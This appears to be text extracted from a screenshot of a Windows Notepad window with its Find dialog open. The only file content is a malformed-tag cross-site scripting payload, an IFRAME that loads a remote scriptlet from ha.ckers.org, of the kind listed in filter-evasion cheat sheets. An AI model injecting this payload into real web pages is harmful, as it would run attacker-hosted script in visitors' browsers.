 *Untitled - Notepad
File Edit Format View Help
<IFRAME SRC=HTTP://HA.CKERS.ORG/SCRIPTLET.HTML <
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
Loading external lib ... windows.dll